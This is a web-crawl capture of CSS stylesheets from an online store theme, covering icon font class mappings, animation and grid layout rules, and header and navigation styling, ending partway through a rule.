.icon-comments:before
{
	content:"\f086"
}
.icon-thumbs-up-alt:before
{
	content:"\f087"
}
.icon-thumbs-down-alt:before
{
	content:"\f088"
}
.icon-star-half:before
{
	content:"\f089"
}
.icon-heart-empty:before
{
	content:"\f08a"
}
.icon-signout:before
{
	content:"\f08b"
}
.icon-linkedin-sign:before
{
	content:"\f08c"
}
.icon-pushpin:before
{
	content:"\f08d"
}
.icon-external-link:before
{
	content:"\f08e"
}
.icon-signin:before
{
	content:"\f090"
}
.icon-trophy:before
{
	content:"\f091"
}
.icon-github-sign:before
{
	content:"\f092"
}
.icon-upload-alt:before
{
	content:"\f093"
}
.icon-lemon:before
{
	content:"\f094"
}
.icon-phone:before
{
	content:"\f095"
}
.icon-unchecked:before,.icon-check-empty:before
{
	content:"\f096"
}
.icon-bookmark-empty:before
{
	content:"\f097"
}
.icon-phone-sign:before
{
	content:"\f098"
}
.icon-twitter:before
{
	content:"\f099"
}
.icon-facebook:before
{
	content:"\f09a"
}
.icon-github:before
{
	content:"\f09b"
}
.icon-unlock:before
{
	content:"\f09c"
}
.icon-credit-card:before
{
	content:"\f09d"
}
.icon-rss:before
{
	content:"\f09e"
}
.icon-hdd:before
{
	content:"\f0a0"
}
.icon-bullhorn:before
{
	content:"\f0a1"
}
.icon-bell:before
{
	content:"\f0a2"
}
.icon-certificate:before
{
	content:"\f0a3"
}
.icon-hand-right:before
{
	content:"\f0a4"
}
.icon-hand-left:before
{
	content:"\f0a5"
}
.icon-hand-up:before
{
	content:"\f0a6"
}
.icon-hand-down:before
{
	content:"\f0a7"
}
.icon-circle-arrow-left:before
{
	content:"\f0a8"
}
.icon-circle-arrow-right:before
{
	content:"\f0a9"
}
.icon-circle-arrow-up:before
{
	content:"\f0aa"
}
.icon-circle-arrow-down:before
{
	content:"\f0ab"
}
.icon-globe:before
{
	content:"\f0ac"
}
.icon-wrench:before
{
	content:"\f0ad"
}
.icon-tasks:before
{
	content:"\f0ae"
}
.icon-filter:before
{
	content:"\f0b0"
}
.icon-briefcase:before
{
	content:"\f0b1"
}
.icon-fullscreen:before
{
	content:"\f0b2"
}
.icon-group:before
{
	content:"\f0c0"
}
.icon-link:before
{
	content:"\f0c1"
}
.icon-cloud:before
{
	content:"\f0c2"
}
.icon-beaker:before
{
	content:"\f0c3"
}
.icon-cut:before
{
	content:"\f0c4"
}
.icon-copy:before
{
	content:"\f0c5"
}
.icon-paperclip:before,.icon-paper-clip:before
{
	content:"\f0c6"
}
.icon-save:before
{
	content:"\f0c7"
}
.icon-sign-blank:before
{
	content:"\f0c8"
}
.icon-reorder:before
{
	content:"\f0c9"
}
.icon-list-ul:before
{
	content:"\f0ca"
}
.icon-list-ol:before
{
	content:"\f0cb"
}
.icon-strikethrough:before
{
	content:"\f0cc"
}
.icon-underline:before
{
	content:"\f0cd"
}
.icon-table:before
{
	content:"\f0ce"
}
.icon-magic:before
{
	content:"\f0d0"
}
.icon-truck:before
{
	content:"\f0d1"
}
.icon-pinterest:before
{
	content:"\f0d2"
}
.icon-pinterest-sign:before
{
	content:"\f0d3"
}
.icon-google-plus-sign:before
{
	content:"\f0d4"
}
.icon-google-plus:before
{
	content:"\f0d5"
}
.icon-money:before
{
	content:"\f0d6"
}
.icon-caret-down:before
{
	content:"\f0d7"
}
.icon-caret-up:before
{
	content:"\f0d8"
}
.icon-caret-left:before
{
	content:"\f0d9"
}
.icon-caret-right:before
{
	content:"\f0da"
}
.icon-columns:before
{
	content:"\f0db"
}
.icon-sort:before
{
	content:"\f0dc"
}
.icon-sort-down:before
{
	content:"\f0dd"
}
.icon-sort-up:before
{
	content:"\f0de"
}
.icon-envelope:before
{
	content:"\f0e0"
}
.icon-linkedin:before
{
	content:"\f0e1"
}
.icon-rotate-left:before,.icon-undo:before
{
	content:"\f0e2"
}
.icon-legal:before
{
	content:"\f0e3"
}
.icon-dashboard:before
{
	content:"\f0e4"
}
.icon-comment-alt:before
{
	content:"\f0e5"
}
.icon-comments-alt:before
{
	content:"\f0e6"
}
.icon-bolt:before
{
	content:"\f0e7"
}
.icon-sitemap:before
{
	content:"\f0e8"
}
.icon-umbrella:before
{
	content:"\f0e9"
}
.icon-paste:before
{
	content:"\f0ea"
}
.icon-lightbulb:before
{
	content:"\f0eb"
}
.icon-exchange:before
{
	content:"\f0ec"
}
.icon-cloud-download:before
{
	content:"\f0ed"
}
.icon-cloud-upload:before
{
	content:"\f0ee"
}
.icon-user-md:before
{
	content:"\f0f0"
}
.icon-stethoscope:before
{
	content:"\f0f1"
}
.icon-suitcase:before
{
	content:"\f0f2"
}
.icon-bell-alt:before
{
	content:"\f0f3"
}
.icon-coffee:before
{
	content:"\f0f4"
}
.icon-food:before
{
	content:"\f0f5"
}
.icon-file-text-alt:before
{
	content:"\f0f6"
}
.icon-building:before
{
	content:"\f0f7"
}
.icon-hospital:before
{
	content:"\f0f8"
}
.icon-ambulance:before
{
	content:"\f0f9"
}
.icon-medkit:before
{
	content:"\f0fa"
}
.icon-fighter-jet:before
{
	content:"\f0fb"
}
.icon-beer:before
{
	content:"\f0fc"
}
.icon-h-sign:before
{
	content:"\f0fd"
}
.icon-plus-sign-alt:before
{
	content:"\f0fe"
}
.icon-double-angle-left:before
{
	content:"\f100"
}
.icon-double-angle-right:before
{
	content:"\f101"
}
.icon-double-angle-up:before
{
	content:"\f102"
}
.icon-double-angle-down:before
{
	content:"\f103"
}
.icon-angle-left:before
{
	content:"\f104"
}
.icon-angle-right:before
{
	content:"\f105"
}
.icon-angle-up:before
{
	content:"\f106"
}
.icon-angle-down:before
{
	content:"\f107"
}
.icon-desktop:before
{
	content:"\f108"
}
.icon-laptop:before
{
	content:"\f109"
}
.icon-tablet:before
{
	content:"\f10a"
}
.icon-mobile-phone:before
{
	content:"\f10b"
}
.icon-circle-blank:before
{
	content:"\f10c"
}
.icon-quote-left:before
{
	content:"\f10d"
}
.icon-quote-right:before
{
	content:"\f10e"
}
.icon-spinner:before
{
	content:"\f110"
}
.icon-circle:before
{
	content:"\f111"
}
.icon-mail-reply:before,.icon-reply:before
{
	content:"\f112"
}
.icon-github-alt:before
{
	content:"\f113"
}
.icon-folder-close-alt:before
{
	content:"\f114"
}
.icon-folder-open-alt:before
{
	content:"\f115"
}
.icon-expand-alt:before
{
	content:"\f116"
}
.icon-collapse-alt:before
{
	content:"\f117"
}
.icon-smile:before
{
	content:"\f118"
}
.icon-frown:before
{
	content:"\f119"
}
.icon-meh:before
{
	content:"\f11a"
}
.icon-gamepad:before
{
	content:"\f11b"
}
.icon-keyboard:before
{
	content:"\f11c"
}
.icon-flag-alt:before
{
	content:"\f11d"
}
.icon-flag-checkered:before
{
	content:"\f11e"
}
.icon-terminal:before
{
	content:"\f120"
}
.icon-code:before
{
	content:"\f121"
}
.icon-reply-all:before
{
	content:"\f122"
}
.icon-mail-reply-all:before
{
	content:"\f122"
}
.icon-star-half-full:before,.icon-star-half-empty:before
{
	content:"\f123"
}
.icon-location-arrow:before
{
	content:"\f124"
}
.icon-crop:before
{
	content:"\f125"
}
.icon-code-fork:before
{
	content:"\f126"
}
.icon-unlink:before
{
	content:"\f127"
}
.icon-question:before
{
	content:"\f128"
}
.icon-info:before
{
	content:"\f129"
}
.icon-exclamation:before
{
	content:"\f12a"
}
.icon-superscript:before
{
	content:"\f12b"
}
.icon-subscript:before
{
	content:"\f12c"
}
.icon-eraser:before
{
	content:"\f12d"
}
.icon-puzzle-piece:before
{
	content:"\f12e"
}
.icon-microphone:before
{
	content:"\f130"
}
.icon-microphone-off:before
{
	content:"\f131"
}
.icon-shield:before
{
	content:"\f132"
}
.icon-calendar-empty:before
{
	content:"\f133"
}
.icon-fire-extinguisher:before
{
	content:"\f134"
}
.icon-rocket:before
{
	content:"\f135"
}
.icon-maxcdn:before
{
	content:"\f136"
}
.icon-chevron-sign-left:before
{
	content:"\f137"
}
.icon-chevron-sign-right:before
{
	content:"\f138"
}
.icon-chevron-sign-up:before
{
	content:"\f139"
}
.icon-chevron-sign-down:before
{
	content:"\f13a"
}
.icon-html5:before
{
	content:"\f13b"
}
.icon-css3:before
{
	content:"\f13c"
}
.icon-anchor:before
{
	content:"\f13d"
}
.icon-unlock-alt:before
{
	content:"\f13e"
}
.icon-bullseye:before
{
	content:"\f140"
}
.icon-ellipsis-horizontal:before
{
	content:"\f141"
}
.icon-ellipsis-vertical:before
{
	content:"\f142"
}
.icon-rss-sign:before
{
	content:"\f143"
}
.icon-play-sign:before
{
	content:"\f144"
}
.icon-ticket:before
{
	content:"\f145"
}
.icon-minus-sign-alt:before
{
	content:"\f146"
}
.icon-check-minus:before
{
	content:"\f147"
}
.icon-level-up:before
{
	content:"\f148"
}
.icon-level-down:before
{
	content:"\f149"
}
.icon-check-sign:before
{
	content:"\f14a"
}
.icon-edit-sign:before
{
	content:"\f14b"
}
.icon-external-link-sign:before
{
	content:"\f14c"
}
.icon-share-sign:before
{
	content:"\f14d"
}
.icon-compass:before
{
	content:"\f14e"
}
.icon-collapse:before
{
	content:"\f150"
}
.icon-collapse-top:before
{
	content:"\f151"
}
.icon-expand:before
{
	content:"\f152"
}
.icon-euro:before,.icon-eur:before
{
	content:"\f153"
}
.icon-gbp:before
{
	content:"\f154"
}
.icon-dollar:before,.icon-usd:before
{
	content:"\f155"
}
.icon-rupee:before,.icon-inr:before
{
	content:"\f156"
}
.icon-yen:before,.icon-jpy:before
{
	content:"\f157"
}
.icon-renminbi:before,.icon-cny:before
{
	content:"\f158"
}
.icon-won:before,.icon-krw:before
{
	content:"\f159"
}
.icon-bitcoin:before,.icon-btc:before
{
	content:"\f15a"
}
.icon-file:before
{
	content:"\f15b"
}
.icon-file-text:before
{
	content:"\f15c"
}
.icon-sort-by-alphabet:before
{
	content:"\f15d"
}
.icon-sort-by-alphabet-alt:before
{
	content:"\f15e"
}
.icon-sort-by-attributes:before
{
	content:"\f160"
}
.icon-sort-by-attributes-alt:before
{
	content:"\f161"
}
.icon-sort-by-order:before
{
	content:"\f162"
}
.icon-sort-by-order-alt:before
{
	content:"\f163"
}
.icon-thumbs-up:before
{
	content:"\f164"
}
.icon-thumbs-down:before
{
	content:"\f165"
}
.icon-youtube-sign:before
{
	content:"\f166"
}
.icon-youtube:before
{
	content:"\f167"
}
.icon-xing:before
{
	content:"\f168"
}
.icon-xing-sign:before
{
	content:"\f169"
}
.icon-youtube-play:before
{
	content:"\f16a"
}
.icon-dropbox:before
{
	content:"\f16b"
}
.icon-stackexchange:before
{
	content:"\f16c"
}
.icon-instagram:before
{
	content:"\f16d"
}
.icon-flickr:before
{
	content:"\f16e"
}
.icon-adn:before
{
	content:"\f170"
}
.icon-bitbucket:before
{
	content:"\f171"
}
.icon-bitbucket-sign:before
{
	content:"\f172"
}
.icon-tumblr:before
{
	content:"\f173"
}
.icon-tumblr-sign:before
{
	content:"\f174"
}
.icon-long-arrow-down:before
{
	content:"\f175"
}
.icon-long-arrow-up:before
{
	content:"\f176"
}
.icon-long-arrow-left:before
{
	content:"\f177"
}
.icon-long-arrow-right:before
{
	content:"\f178"
}
.icon-apple:before
{
	content:"\f179"
}
.icon-windows:before
{
	content:"\f17a"
}
.icon-android:before
{
	content:"\f17b"
}
.icon-linux:before
{
	content:"\f17c"
}
.icon-dribbble:before
{
	content:"\f17d"
}
.icon-skype:before
{
	content:"\f17e"
}
.icon-foursquare:before
{
	content:"\f180"
}
.icon-trello:before
{
	content:"\f181"
}
.icon-female:before
{
	content:"\f182"
}
.icon-male:before
{
	content:"\f183"
}
.icon-gittip:before
{
	content:"\f184"
}
.icon-sun:before
{
	content:"\f185"
}
.icon-moon:before
{
	content:"\f186"
}
.icon-archive:before
{
	content:"\f187"
}
.icon-bug:before
{
	content:"\f188"
}
.icon-vk:before
{
	content:"\f189"
}
.icon-weibo:before
{
	content:"\f18a"
}
.icon-renren:before
{
	content:"\f18b"
}
	[class*=".effect-"]
{
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000;
	-moz-perspective:1000;
	perspective:1000px
}
.effect-fade
{
	opacity:0
}
.effect-fade.in
{
	opacity:1
}
.effect-slide-left
{
	-webkit-transform:translate3d(-30%,0,0);
	-moz-transform:translate3d(-30%,0,0);
	-o-transform:translate3d(-30%,0,0);
	transform:translate3d(-30%,0,0);
	opacity:0
}
.effect-slide-left.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-right
{
	-webkit-transform:translate3d(30%,0,0);
	-moz-transform:translate3d(30%,0,0);
	-o-transform:translate3d(30%,0,0);
	transform:translate3d(30%,0,0);
	opacity:0
}
.effect-slide-right.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-top
{
	-webkit-transform:translate3d(0,-30%,0);
	-moz-transform:translate3d(0,-30%,0);
	-o-transform:translate3d(0,-30%,0);
	transform:translate3d(0,-30%,0);
	opacity:0
}
.effect-slide-top.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-bottom
{
	-webkit-transform:translate3d(0,30%,0);
	-moz-transform:translate3d(0,30%,0);
	-o-transform:translate3d(0,30%,0);
	transform:translate3d(0,30%,0);
	opacity:0
}
.effect-slide-bottom.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-pop
{
	opacity:0
}
.effect-pop.in
{
	-webkit-animation:pop .6s ease-out .5s both;
	-moz-animation:pop .6s ease-out .5s both;
	-o-animation:pop .6s ease-out .5s both;
	animation:pop .6s ease-out .5s both;
	opacity:1 \9
}
	@-webkit-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-moz-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-o-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
.effect-fall
{
	opacity:0;
	-webkit-transform:scale(1.5);
	-moz-transform:scale(1.5);
	-ms-transform:scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5)
}
.effect-fall.in
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.effect-perspective
{
	-webkit-perspective:1300px;
	-moz-perspective:1300px;
	perspective:1300px
}
.effect-helix
{
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
	opacity:0;
	-webkit-transform:rotateY(-180deg);
	-ms-transform:rotateY(-180deg);
	transform:rotateY(-180deg)
}
.effect-helix.in
{
	opacity:1;
	-webkit-transform:rotateY(0);
	-ms-transform:rotateY(0);
	transform:rotateY(0)
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
.hide
{
	display:none
}
.show
{
	display:block
}
.invisible
{
	visibility:hidden
}
.affix
{
	position:fixed
}
.clearfix
{
	*zoom:1
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.hidden
{
	display:none;
	visibility:hidden
}
.visible-phone
{
	display:none!important
}
.visible-tablet
{
	display:none!important
}
.hidden-desktop
{
	display:none!important
}
.visible-desktop
{
	display:inherit!important
}
.visible-print
{
	display:none!important
}
	@media print
{
.visible-print
{
	display:inherit!important
}
.hidden-print
{
	display:none!important
}

}

.row-fluid
{
	width:100%;
	*zoom:1
}
.row-fluid:before,.row-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.row-fluid:after
{
	clear:both
}
.row-fluid [class*="span"]
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
	margin-left:2.5641025641026%;
	*margin-left:2.5109110747409%
}
.row-fluid [class*="span"]:first-child
{
	margin-left:0
}
.row-fluid .controls-row [class*="span"]+[class*="span"]
{
	margin-left:2.5641025641026%
}
.row-fluid .span12
{
	width:100%;
	*width:99.946808510638%
}
.row-fluid .span11
{
	width:91.452991452991%;
	*width:91.39979996363%
}
.row-fluid .span10
{
	width:82.905982905983%;
	*width:82.852791416621%
}
.row-fluid .span9
{
	width:74.358974358974%;
	*width:74.305782869613%
}
.row-fluid .span8
{
	width:65.811965811966%;
	*width:65.758774322604%
}
.row-fluid .span7
{
	width:57.264957264957%;
	*width:57.211765775596%
}
.row-fluid .span6
{
	width:48.717948717949%;
	*width:48.664757228587%
}
.row-fluid .span5
{
	width:40.17094017094%;
	*width:40.117748681578%
}
.row-fluid .span4
{
	width:31.623931623932%;
	*width:31.57074013457%
}
.row-fluid .span3
{
	width:23.076923076923%;
	*width:23.023731587561%
}
.row-fluid .span2
{
	width:14.529914529915%;
	*width:14.476723040553%
}
.row-fluid .span1
{
	width:5.982905982906%;
	*width:5.9297144935443%
}
.row-fluid .offset12
{
	margin-left:105.12820512821%;
	*margin-left:105.02182214948%
}
.row-fluid .offset12:first-child
{
	margin-left:102.5641025641%;
	*margin-left:102.45771958538%
}
.row-fluid .offset11
{
	margin-left:96.581196581197%;
	*margin-left:96.474813602473%
}
.row-fluid .offset11:first-child
{
	margin-left:94.017094017094%;
	*margin-left:93.910711038371%
}
.row-fluid .offset10
{
	margin-left:88.034188034188%;
	*margin-left:87.927805055465%
}
.row-fluid .offset10:first-child
{
	margin-left:85.470085470085%;
	*margin-left:85.363702491362%
}
.row-fluid .offset9
{
	margin-left:79.487179487179%;
	*margin-left:79.380796508456%
}
.row-fluid .offset9:first-child
{
	margin-left:76.923076923077%;
	*margin-left:76.816693944354%
}
.row-fluid .offset8
{
	margin-left:70.940170940171%;
	*margin-left:70.833787961448%
}
.row-fluid .offset8:first-child
{
	margin-left:68.376068376068%;
	*margin-left:68.269685397345%
}
.row-fluid .offset7
{
	margin-left:62.393162393162%;
	*margin-left:62.286779414439%
}
.row-fluid .offset7:first-child
{
	margin-left:59.82905982906%;
	*margin-left:59.722676850336%
}
.row-fluid .offset6
{
	margin-left:53.846153846154%;
	*margin-left:53.73977086743%
}
.row-fluid .offset6:first-child
{
	margin-left:51.282051282051%;
	*margin-left:51.175668303328%
}
.row-fluid .offset5
{
	margin-left:45.299145299145%;
	*margin-left:45.192762320422%
}
.row-fluid .offset5:first-child
{
	margin-left:42.735042735043%;
	*margin-left:42.628659756319%
}
.row-fluid .offset4
{
	margin-left:36.752136752137%;
	*margin-left:36.645753773413%
}
.row-fluid .offset4:first-child
{
	margin-left:34.188034188034%;
	*margin-left:34.081651209311%
}
.row-fluid .offset3
{
	margin-left:28.205128205128%;
	*margin-left:28.098745226405%
}
.row-fluid .offset3:first-child
{
	margin-left:25.641025641026%;
	*margin-left:25.534642662302%
}
.row-fluid .offset2
{
	margin-left:19.65811965812%;
	*margin-left:19.551736679396%
}
.row-fluid .offset2:first-child
{
	margin-left:17.094017094017%;
	*margin-left:16.987634115294%
}
.row-fluid .offset1
{
	margin-left:11.111111111111%;
	*margin-left:11.004728132388%
}
.row-fluid .offset1:first-child
{
	margin-left:8.5470085470085%;
	*margin-left:8.4406255682851%
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:30px
}
	input.span12,textarea.span12,.uneditable-input.span12
{
	width:1170px
}
	input.span11,textarea.span11,.uneditable-input.span11
{
	width:1070px
}
	input.span10,textarea.span10,.uneditable-input.span10
{
	width:970px
}
	input.span9,textarea.span9,.uneditable-input.span9
{
	width:870px
}
	input.span8,textarea.span8,.uneditable-input.span8
{
	width:770px
}
	input.span7,textarea.span7,.uneditable-input.span7
{
	width:670px
}
	input.span6,textarea.span6,.uneditable-input.span6
{
	width:570px
}
	input.span5,textarea.span5,.uneditable-input.span5
{
	width:470px
}
	input.span4,textarea.span4,.uneditable-input.span4
{
	width:370px
}
	input.span3,textarea.span3,.uneditable-input.span3
{
	width:270px
}
	input.span2,textarea.span2,.uneditable-input.span2
{
	width:170px
}
	input.span1,textarea.span1,.uneditable-input.span1
{
	width:70px
}
.thumbnails
{
	margin-left:-30px
}
.thumbnails>li
{
	margin-left:30px
}
.row-fluid .thumbnails
{
	margin-left:0
}



--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/main.css
body_size: 14219
content:
@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.ttf') format('truetype'),
		 url('../font/lato-bold-webfont.woff') format('woff'),
         url('../font/lato-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.ttf') format('truetype'),
		url('../font/lato-regular-webfont.woff') format('woff'),
         url('../font/lato-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}

	*
{
	outline:none!important;
	max-height:999999px
}
	html,body
{
	font-family:'lato',Helvetica,Arial,sans-serif;
}

.navbar-static-top {
position: relative;
z-index: 1002;
}

.login-btn {
  text-align: center;
  padding-bottom: 10px;
}

.login-btn a.btn {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

#menu .dropdown .dropdown-menu,
.navbar-static-top .dropdown-menu
	
{
border-radius: 0 0 4px 4px;
border: 0;
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
padding: 5px 0 5px 0;
margin-top: 0;
}

#menu a.main-category {
text-align: right;
display: block;
border-radius: 0 0 4px 4px!important;
padding: 3px 20px;
margin-bottom: -5px;
margin-top: 5px;
border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.hv1 .navbar-inner .search-query {
background: #f3f3f3;
}


.hv2 {

}
.hv2 .hl2-phone i,
.hv2 .hl2-phone a,
.hv2 .hl2-phone b,
.hv2 .hl2-info a,
.hv2 .h-phone a:hover, 
.hv2 .h-phone a:focus {
  color: #fff;
}
.hv2 .navbar-inner {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.hv2 .navbar-static-top .nav>li>a,
.hv2 .navbar-static-top ,
.hv2 .h-phone a {
  color: #fff;
    text-shadow: none;
}
.hv2 .navbar-inner {
  background-color: rgba(0, 0, 0, 0.4);
}
.hv2 div#nav-search:after,
.hv2 .cart-header:after {
display: none;
}
.hv2 .cart-header {
  border: 0;
  box-shadow: none;
  border-radius: 20px;
  color: #fff;
  font-weight: bold;
}
.hv2 .navbar .nav li.dropdown>.dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.hv2 .navbar-inverse .nav>li>a {
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  border: 0;
}
.hv2 .h-phone b {
  font-weight: normal;
}
.hv2 .form-search .search-query {
    color: #fff;
	  -webkit-border-radius: 20px 0 0 20px!important;
  -moz-border-radius: 20px 0 0 20px!important;
  border-radius: 20px 0 0 20px!important;
}
.hv2 div#nav-search {
    border-radius: 20px;
	  box-shadow: none;
}
.hv2 .form-search .input-append .btn {
  -webkit-border-radius: 0 20px 20px 0!important;
  -moz-border-radius: 0 20px 20px 0!important;
  border-radius: 0 20px 20px 0!important;
}
.hv2 input:-moz-placeholder{
	color:#fff
}
.hv2 input:-ms-input-placeholder{
	color:#fff
}
.hv2 input::-webkit-input-placeholder{
	color:#fff
}
.hv2 li.dropdown.open>.dropdown-toggle {
  background-color: #000!important;
    color: #fff!important;
}
.hv2 .navbar .nav>li:hover>a {
  border-bottom-color: #000!important;
    background-color: #000!important;
}
.hv2 .navbar .nav>li:first-child a {
border-radius: 0;
}
.hv2 .tooltip.bottom .tooltip-arrow {
border-bottom-color: #000;
}
.hv2 .tooltip-inner {
  background-color: #000;
}
.hv2 .navbar .btn-navbar .icon-bar {
  background-color: #fff;
}



.hl3-menu{
  position: relative;
}
.hl3-menu .navbar-inner {
  background: none!important;
}
.hl3-dropdown{
  position: inherit;
}
.hl3-dropdown  .dropdown-menu {
margin-top: 38px!important;
}

.hl3-menu ul.nav {
  position: static;
}
.hl3-menu .navbar-inner {
  margin-top: 32px;
  position: initial;
}

.hl3-logo {
  float: left;
  margin-top: 25px;
  padding-right: 20px;
  z-index: 1;
  position: relative;
}
.hl3-dropdown hr {
  margin: 5px 0;
  border: 0;
}
.info-in-menu.dropdown-menu>li>a {
  color: inherit;
}
.hl3-menu .nav>li>a {
  padding: 8px 10px 7px;
}
.hl3-menu .nav>li>a{
  border-radius: 5px 5px!important;
}
.hl3-menu .nav>li>a.dropdown-toggle {
  border-radius: 5px 5px 0 0!important;
  font-size: 15px;
    text-transform: none;
}
.hv2 .navbar-inverse .hl3-menu  .nav>li>a {
  font-size: 15px;
  text-transform: none;
}
.hl3-info-in-menu .dropdown-menu,
.hl3-dropdown .dropdown-menu {
  border-top: 3px solid!important;
}
#menu .hl3-menu .dropdown-menu{
  border-radius: 4px;
}
.hv1 .hl3-menu .nav>li>a  .caret{
  border-top-color: #777!important;
  border-bottom-color: #777!important;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}
.hv1 .hl3-menu .nav>li:hover>a  .caret,
.hv1 .hl3-menu .nav>li.open>a  .caret{
  border-top-color: #fff!important;
  border-bottom-color: #fff!important;
}
.hv1 .hl3-menu .nav>li>a {
 color: #444;
  text-shadow: none;
  border: 0;
  font-weight: bold;
  text-transform: none;
font-size: 15px;
 }
.hv1 .navbar-inverse .nav>li:hover>a {
  color: #fff;
}

.navbar-inverse .nav>li>a {
	border-left: 0;
}


.navbar-search #nav-search {
  box-shadow: none;
}
.navbar-search #nav-search:after {
  display: none;
}
.navbar-search .search-query {
  border: 0;
  height: 24px;
  line-height: 24px;
  margin-top: 6px;
  -webkit-transition: all linear .2s;
  -moz-transition: all linear .2s;
  -o-transition: all linear .2s;
  transition: all linear .2s;
}
.navbar-search .search-query:focus {
width: 330px;
}

.hv2 .navbar-search .search-query {
  color: #fff;
}

.hl2-phone {
  position: absolute;
  top: 30px;
  left: 260px;
}
.hl2-phone b {
  line-height: 20px;
  font-size: 20px;
}
.hl2-phone i {
  border-radius: 50%;
    background: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  float: left;
  vertical-align: top;
  font-size: 20px;
  margin-right: 10px;
    position: relative;
	
}
.hl2-phone i:after {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  left: -3px;
  bottom: -3px;
  right: -3px;
  z-index: -1;
  border-radius: 50%;
  box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.hl2-phone a {
  display: inline-block;
  border-bottom: 1px dashed;
  position: relative;
  top: -5px;
  line-height: 19px;
}

.hl2-info {
  position: absolute;
  margin: 0;
  padding: 0;
  list-style: none;
  top: 26px;
  left: 510px;
  width: 230px;
}
.hl2-info  li{
display: inline-block;
}
.hl2-info a {
  border-bottom: 1px solid;
  margin: 0 5px;
}

.dropdown-menu #nav-search {
  margin-top: -5px;
  margin-bottom: -5px;
}
.hv1 .dropdown-menu #nav-search {
  box-shadow: none;
  border: 0;
}
.hv1 .dropdown-menu #nav-search:after {
  display: none;
}
.hv2 .dropdown-menu .search-query {
  *background: none!important;
